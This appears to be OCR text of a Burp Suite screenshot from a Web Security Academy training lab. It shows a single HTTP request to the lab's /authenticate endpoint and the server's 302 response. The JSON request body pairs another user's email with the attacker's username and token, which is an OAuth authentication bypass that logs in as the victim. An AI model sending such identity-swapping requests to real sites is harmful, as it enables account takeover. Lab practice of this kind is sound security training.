 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0aad001603e65ce2823b2f0e00bd003b.web-security-academy.net
3 Cookie: session=CPFh3UP2315xOCMEB0D6y54HdgI0mOEq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aad001603e65ce2823b2f0e00bd003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0aad001603e65ce2823b2f0e00bd003b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"HXXiB7p0j3UzZCvSlvh3w0St7TXqthtPaDldA25zgL5"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=MBvGelbLJ7LAj5W7FSuKlywAGUQGTTcY; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7